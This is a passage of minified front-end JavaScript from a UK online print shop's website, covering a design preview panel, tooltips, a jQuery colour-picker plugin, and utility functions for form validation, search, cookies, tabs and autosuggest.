Design",this.titleBar.style.width=this.designWidth+this.marginH*2+"px",this.oXicon.style.left=this.designWidth+this.marginH*2-25+"px",oStudio.global.setDivBg(this.oXicon,this.imgPath+"layerx2.gif"),this.background.style.width=this.designWidth+this.marginH*2-4+"px",this.background.style.height=this.designHeight+this.marginV*2+75+"px",this.leftBar.style.width="4px",this.leftBar.style.height=this.designHeight+this.marginV*2+75+"px",this.rightBar.style.left=this.designWidth+this.marginH*2-4+"px",this.rightBar.style.width="4px",this.rightBar.style.height=this.designHeight+this.marginV*2+75+"px",this.bottomBar.style.top=this.designHeight+this.marginV*2+100+"px",this.bottomBar.style.width=this.designWidth+this.marginH*2+"px",f="0",sSIDE=="B"&&(f="1"),o="DocumentImage.axd?docid="+oStudio.composition.DocumentID.toString()+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf="+f+"&v="+Math.floor(Math.random()*1e8),oStudio.global.setDivBg(this.documentPreview,o),this.documentPreview.style.width=Math.round(this.designWidth)+"px",this.documentPreview.style.height=Math.round(this.designHeight)+"px",this.documentPreview.style.border=oStudio.composition.ItemUtil.RoundEdgeDiameter==0?"1px solid":"0",this.documentPreview.style.borderColor="rgb(204,204,204)",this.tf.style.top=this.designHeight+this.marginV+40+"px",this.tf.style.width="120px",this.tfImage.style.width="12px",this.tfText.style.width="80px",this.tfText.innerHTML="Tell Friends",this.ed.style.top=this.designHeight+this.marginV+40+"px",this.ed.style.width="120px",this.edImage.style.width="12px",this.edText.style.width="80px",this.edText.innerHTML="Edit Design",this.approve.style.top=this.designHeight+this.marginV+65+"px",sIS_MYCARD_VERSION==1?(this.approve.style.left=this.designWidth+this.marginH-230+"px",this.confirmation.style.left=this.designWidth+this.marginH-405+"px"):(this.approve.style.left=this.designWidth+this.marginH-75+"px",this.confirmation.style.left=this.designWidth+this.marginH-350+"px"),this.confirmation.style.top=this.designHeight+this.marginV+30+"px",i=sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?"btnStudioNext.gif":sIS_MYCARD_VERSION==1?"btnApproveForPrinting.gif":"btnApprove.gif",oStudio.global.setDivBg(this.approve,this.imgPath+i),sIS_MYCARD_VERSION==1&&(this.approveMyCard.style.top=this.designHeight+this.marginV+65+"px",this.approveMyCard.style.left=this.designWidth+this.marginH-75+"px",oStudio.global.setDivBg(this.approveMyCard,this.imgPath+"btnApproveForMyCard.gif")),sDESIGNCOMBO_ID>0&&sSIDE!="B")){for(this.combo.style.left=this.marginH-10+"px",this.combo.style.top=this.designHeight+this.marginV+100+"px",this.leftBar.style.height=parseInt(this.leftBar.style.height.replace("px",""))+100+"px",this.rightBar.style.height=parseInt(this.rightBar.style.height.replace("px",""))+100+"px",this.bottomBar.style.top=parseInt(this.bottomBar.style.top.replace("px",""))+100+"px",e="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf=0&v="+Math.floor(Math.random()*1e8),r="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=s&sf=0&v="+Math.floor(Math.random()*1e8),u="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+e+'\')" src="'+r+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;',t=2;t<=5;t++)imgCustomSmlPath=r.replace(".jpg",t+".jpg"),imgCustomBigPath=e.replace(".jpg",t+".jpg"),u+="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+imgCustomBigPath+'\')" src="'+imgCustomSmlPath+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;';this.combo.innerHTML=u}},PreviewPanel.prototype.changePreviewImage=function(n){oStudio.global.setDivBg(this.documentPreview,n)};
function TooltipManager(n){this.container=n,this.tooltips=[],this.zCnt=1e3;var t=this}TooltipManager.prototype.init=function(){},TooltipManager.prototype.addTooltip=function(n,t,i,r){var o=this,e=this.tooltips.length,u=document.createElement("div"),f;u.id="divTooltip_"+e,u.style.zIndex=this.zCnt++,f=new Tooltip(u,e,n,t,i,r),this.tooltips.push(f),this.container.appendChild(u)};
function Tooltip(n,t,i,r,u,f){var a=this,v=oStudio.ui.tooltipManager,s,l,e,o,c,h;if(this.visible=0,this.container=n,this.container.style.position="absolute",this.container.style.left=i+"px",this.container.style.top=r+"px",s=createHTMLElement("span","tooltip"),e=createHTMLElement("span","top"),u.indexOf("|")>-1)for(c=u.split("|"),h=0;h<c.length;)e.appendChild(document.createTextNode(c[h])),e.appendChild(document.createElement("BR")),e.appendChild(document.createElement("BR")),h+=1;else e.appendChild(document.createTextNode(u));s.appendChild(e),l=createHTMLElement("b","bottom"),typeof f!="undefined"&&(o=f,o&&o.length>30&&(o=o.substr(0,27)+"..."),l.appendChild(document.createTextNode(o))),s.appendChild(l),setOpacity(s),n.appendChild(s),this.display()}Tooltip.prototype.show=function(){this.container.style.display="block",this.visible=1},Tooltip.prototype.hide=function(){this.container.style.display="none",this.visible=0},Tooltip.prototype.display=function(){this.visible==1?this.show():this.hide()},Tooltip.prototype.autoHide=function(n){this.show();var t=this;setTimeout(function(){t.hide()},n)};
(function(n){var f=function(){var at='<div class="colpick"><div class="colpick_color"><div class="colpick_color_overlay1"><div class="colpick_color_overlay2"><div class="colpick_selector_outer"><div class="colpick_selector_inner"></div></div></div></div></div><div class="colpick_hue"><div class="colpick_hue_arrs"><div class="colpick_hue_larr"></div><div class="colpick_hue_rarr"></div></div></div><div class="colpick_new_color"></div><div class="colpick_current_color"></div><div class="colpick_hex_field"><div class="colpick_field_letter">#</div><input type="text" maxlength="6" size="6" /></div><div class="colpick_rgb_r colpick_field"><div class="colpick_field_letter">R</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_g colpick_field"><div class="colpick_field_letter">G</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_h colpick_field"><div class="colpick_field_letter">H</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_s colpick_field"><div class="colpick_field_letter">S</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_custom_btn"></div><div class="colpick_submit"></div></div>',st={showEvent:"click",onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},onCustomSubmit:function(){},colorScheme:"light",color:"3289c7",livePreview:!0,flat:!1,layout:"full",submit:1,submitText:"OK",customBtnText:"Custom Text",customBtnTitle:"",height:136},f=function(t,r){var u=i(t);n(r).data("colpick").fields.eq(1).val(u.r).end().eq(2).val(u.g).end().eq(3).val(u.b).end()},s=function(t,i){n(i).data("colpick").fields.eq(4).val(Math.round(t.h)).end().eq(5).val(Math.round(t.s)).end().eq(6).val(Math.round(t.b)).end()},e=function(i,r){n(r).data("colpick").fields.eq(0).val(t(i))},a=function(i,r){n(r).data("colpick").selector.css("backgroundColor","#"+t({h:i.h,s:100,b:100})),n(r).data("colpick").selectorIndic.css({left:parseInt(n(r).data("colpick").height*i.s/100,10),top:parseInt(n(r).data("colpick").height*(100-i.b)/100,10)})},h=function(t,i){n(i).data("colpick").hue.css("top",parseInt(n(i).data("colpick").height-n(i).data("colpick").height*t.h/360,10))},c=function(i,r){n(r).data("colpick").currentColor.css("backgroundColor","#"+t(i))},l=function(i,r){n(r).data("colpick").newColor.css("backgroundColor","#"+t(i))},o=function(){var c=n(this).parent().parent(),y;this.parentNode.className.indexOf("_hex")>0?(c.data("colpick").color=y=u(it(this.value)),f(y,c.get(0)),s(y,c.get(0))):this.parentNode.className.indexOf("_hsb")>0?(c.data("colpick").color=y=v({h:parseInt(c.data("colpick").fields.eq(4).val(),10),s:parseInt(c.data("colpick").fields.eq(5).val(),10),b:parseInt(c.data("colpick").fields.eq(6).val(),10)}),f(y,c.get(0)),e(y,c.get(0))):(c.data("colpick").color=y=r(ft({r:parseInt(c.data("colpick").fields.eq(1).val(),10),g:parseInt(c.data("colpick").fields.eq(2).val(),10),b:parseInt(c.data("colpick").fields.eq(3).val(),10)})),e(y,c.get(0)),s(y,c.get(0))),a(y,c.get(0)),h(y,c.get(0)),l(y,c.get(0)),c.data("colpick").onChange.apply(c.parent(),[y,t(y),i(y),c.data("colpick").el,0])},ht=function(){n(this).parent().removeClass("colpick_focus")},et=function(){n(this).parent().parent().data("colpick").fields.parent().removeClass("colpick_focus"),n(this).parent().addClass("colpick_focus")},ot=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;var r=n(this).parent().find("input").trigger("focus"),i={el:n(this).parent().addClass("colpick_slider"),max:this.parentNode.className.indexOf("_hsb_h")>0?360:this.parentNode.className.indexOf("_hsb")>0?100:255,y:t.pageY,field:r,val:parseInt(r.val(),10),preview:n(this).parent().parent().data("colpick").livePreview};n(document).mouseup(i,d),n(document).mousemove(i,k)},k=function(n){return n.data.field.val(Math.max(0,Math.min(n.data.max,parseInt(n.data.val-n.pageY+n.data.y,10)))),n.data.preview&&o.apply(n.data.field.get(0),[!0]),!1},d=function(t){return o.apply(t.data.field.get(0),[!0]),t.data.el.removeClass("colpick_slider").find("input").trigger("focus"),n(document).off("mouseup",d),n(document).off("mousemove",k),!1},vt=function(t){var i,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),y:n(this).offset().top};n(document).on("mouseup touchend",i,p);n(document).on("mousemove touchmove",i,w);return r=t.type=="touchstart"?t.originalEvent.changedTouches[0].pageY:t.pageY,o.apply(i.cal.data("colpick").fields.eq(4).val(parseInt(360*(i.cal.data("colpick").height-(r-i.y))/i.cal.data("colpick").height,10)).get(0),[i.cal.data("colpick").livePreview]),!1},w=function(n){var t=n.type=="touchmove"?n.originalEvent.changedTouches[0].pageY:n.pageY;return o.apply(n.data.cal.data("colpick").fields.eq(4).val(parseInt(360*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.y)))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},p=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",p),n(document).off("mousemove touchmove",w),!1},ct=function(t){var i,u,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),pos:n(this).offset()},i.preview=i.cal.data("colpick").livePreview;n(document).on("mouseup touchend",i,g);n(document).on("mousemove touchmove",i,nt);return t.type=="touchstart"?(pageX=t.originalEvent.changedTouches[0].pageX,r=t.originalEvent.changedTouches[0].pageY):(pageX=t.pageX,r=t.pageY),o.apply(i.cal.data("colpick").fields.eq(6).val(parseInt(100*(i.cal.data("colpick").height-(r-i.pos.top))/i.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*(pageX-i.pos.left)/i.cal.data("colpick").height,10)).get(0),[i.preview]),!1},nt=function(n){var i,t;return n.type=="touchmove"?(pageX=n.originalEvent.changedTouches[0].pageX,t=n.originalEvent.changedTouches[0].pageY):(pageX=n.pageX,t=n.pageY),o.apply(n.data.cal.data("colpick").fields.eq(6).val(parseInt(100*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.pos.top)))/n.data.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*Math.max(0,Math.min(n.data.cal.data("colpick").height,pageX-n.data.pos.left))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},g=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",g),n(document).off("mousemove touchmove",nt),!1},lt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onSubmit(u,t(u),i(u),f.data("colpick").el)},tt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onCustomSubmit(u,t(u),i(u),f.data("colpick").el)},y=function(t){var i;t.stopPropagation(),i=n("#"+n(this).data("colpickId")),i.data("colpick").onBeforeShow.apply(this,[i.get(0)]);var f=n(this).offset(),o=f.top+this.offsetHeight,r=f.left,u=ut(),e=i.width();r+e>u.l+u.w&&(r-=e),i.css({left:r+"px",top:o+"px"}),i.data("colpick").onShow.apply(this,[i.get(0)])!=!1&&i.show();n("html").on("mousedown",{cal:i},b);i.on("mousedown",function(n){n.stopPropagation()})},b=function(t){t.data.cal.data("colpick").onHide.apply(this,[t.data.cal.get(0)])!=!1&&t.data.cal.hide(),n("html").off("mousedown",b)},ut=function(){var n=document.compatMode=="CSS1Compat";return{l:window.pageXOffset||(n?document.documentElement.scrollLeft:document.body.scrollLeft),w:window.innerWidth||(n?document.documentElement.clientWidth:document.body.clientWidth)}},v=function(n){return{h:Math.min(360,Math.max(0,n.h)),s:Math.min(100,Math.max(0,n.s)),b:Math.min(100,Math.max(0,n.b))}},ft=function(n){return{r:Math.min(255,Math.max(0,n.r)),g:Math.min(255,Math.max(0,n.g)),b:Math.min(255,Math.max(0,n.b))}},it=function(n){var r=6-n.length,t,i;if(r>0){for(t=[],i=0;i<r;i++)t.push("0");t.push(n),n=t.join("")}return n},rt=function(){var t=n(this).parent(),i=t.data("colpick").origColor;t.data("colpick").color=i,f(i,t.get(0)),e(i,t.get(0)),s(i,t.get(0)),a(i,t.get(0)),h(i,t.get(0)),l(i,t.get(0))};return{init:function(t){if(t=n.extend({},st,t||{}),typeof t.color=="string")t.color=u(t.color);else if(t.color.r!=undefined&&t.color.g!=undefined&&t.color.b!=undefined)t.color=r(t.color);else if(t.color.h!=undefined&&t.color.s!=undefined&&t.color.b!=undefined)t.color=v(t.color);else return this;return this.each(function(){var i,p,r,u,w;if(!n(this).data("colpickId")){i=n.extend({},t),i.origColor=t.color,p="collorpicker_"+parseInt(Math.random()*1e3),n(this).data("colpickId",p),r=n(at).attr("id",p),r.addClass("colpick_"+i.layout+(i.submit?"":" colpick_"+i.layout+"_ns")),i.colorScheme!="light"&&r.addClass("colpick_"+i.colorScheme);r.find("div.colpick_submit").html(i.submitText).on("click",lt);r.find("div.colpick_custom_btn").html(i.customBtnText).attr("title",i.customBtnTitle).on("click",tt);i.fields=r.find("input");i.fields.on("change",o);i.fields.on("blur",ht);i.fields.on("focus",et);r.find("div.colpick_field_arrs").on("mousedown",ot).end().find("div.colpick_current_color").on("click",rt);i.selector=r.find("div.colpick_color").on("mousedown touchstart",ct),i.selectorIndic=i.selector.find("div.colpick_selector_outer"),i.el=this,i.hue=r.find("div.colpick_hue_arrs"),huebar=i.hue.parent();var k=navigator.userAgent.toLowerCase(),b=navigator.appName==="Microsoft Internet Explorer",g=b?parseFloat(k.match(/msie ([0-9]{1,}[\.0-9]{0,})/)[1]):0,d=b&&g<10,v=["#ff0000","#ff0080","#ff00ff","#8000ff","#0000ff","#0080ff","#00ffff","#00ff80","#00ff00","#80ff00","#ffff00","#ff8000","#ff0000"];if(d)for(u=0;u<=11;u++)w=n("<div></div>").attr("style","height:8.333333%; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="+v[u]+", endColorstr="+v[u+1]+'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='+v[u]+", endColorstr="+v[u+1]+')";'),huebar.append(w);else stopList=v.join(","),huebar.attr("style","background:-webkit-linear-gradient(top,"+stopList+"); background: -o-linear-gradient(top,"+stopList+"); background: -ms-linear-gradient(top,"+stopList+"); background:-moz-linear-gradient(top,"+stopList+"); -webkit-linear-gradient(top,"+stopList+"); background:linear-gradient(to bottom,"+stopList+"); ");r.find("div.colpick_hue").on("mousedown touchstart",vt);if(i.newColor=r.find("div.colpick_new_color"),i.currentColor=r.find("div.colpick_current_color"),r.data("colpick",i),f(i.color,r.get(0)),s(i.color,r.get(0)),e(i.color,r.get(0)),h(i.color,r.get(0)),a(i.color,r.get(0)),c(i.color,r.get(0)),l(i.color,r.get(0)),i.flat)r.appendTo(this).show(),r.css({position:"relative",display:"block"});else{r.appendTo(document.body);n(this).on(i.showEvent,y);r.css({position:"absolute"})}}})},showPicker:function(){return this.each(function(){n(this).data("colpickId")&&y.apply(this)})},hidePicker:function(){return this.each(function(){n(this).data("colpickId")&&n("#"+n(this).data("colpickId")).hide()})},setColor:function(o,y){if(y=typeof y=="undefined"?1:y,typeof o=="string")o=u(o);else if(o.r!=undefined&&o.g!=undefined&&o.b!=undefined)o=r(o);else if(o.h!=undefined&&o.s!=undefined&&o.b!=undefined)o=v(o);else return this;return this.each(function(){if(n(this).data("colpickId")){var r=n("#"+n(this).data("colpickId"));r.data("colpick").color=o,r.data("colpick").origColor=o,f(o,r.get(0)),s(o,r.get(0)),e(o,r.get(0)),h(o,r.get(0)),a(o,r.get(0)),l(o,r.get(0)),r.data("colpick").onChange.apply(r.parent(),[o,t(o),i(o),r.data("colpick").el,1]),y&&c(o,r.get(0))}})}}}(),e=function(n){var n=parseInt(n.indexOf("#")>-1?n.substring(1):n,16);return{r:n>>16,g:(n&65280)>>8,b:n&255}},u=function(n){return r(e(n))},r=function(n){var t={h:0,s:0,b:0},u=Math.min(n.r,n.g,n.b),i=Math.max(n.r,n.g,n.b),r=i-u;return t.b=i,t.s=i!=0?255*r/i:0,t.h=t.s!=0?n.r==i?(n.g-n.b)/r:n.g==i?2+(n.b-n.r)/r:4+(n.r-n.g)/r:-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t},i=function(n){var t={},u=n.h,o=n.s*255/100,e=n.b*255/100;if(o==0)t.r=t.g=t.b=e;else{var r=e,i=(255-o)*e/255,f=(r-i)*(u%60)/60;u==360&&(u=0),u<60?(t.r=r,t.b=i,t.g=i+f):u<120?(t.g=r,t.b=i,t.r=r-f):u<180?(t.g=r,t.r=i,t.b=i+f):u<240?(t.b=r,t.r=i,t.g=r-f):u<300?(t.b=r,t.g=i,t.r=i+f):u<360?(t.r=r,t.g=i,t.b=r-f):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}},o=function(t){var i=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];return n.each(i,function(n,t){t.length==1&&(i[n]="0"+t)}),i.join("")},t=function(n){return o(i(n))};n.fn.extend({colpick:f.init,colpickHide:f.hidePicker,colpickShow:f.showPicker,colpickSetColor:f.setColor}),n.extend({colpick:{rgbToHex:o,rgbToHsb:r,hsbToHex:t,hsbToRgb:i,hexToHsb:u,hexToRgb:e}}),n.fn.extend({getHexBackgroundColor:function(){var t=n(this).css("background-color").toLowerCase();if(t.indexOf("rgb(")==0){t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function i(n){return("0"+parseInt(n).toString(16)).slice(-2)}t="#"+i(t[1])+i(t[2])+i(t[3])}return t},iGetFieldPos:function(){var t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
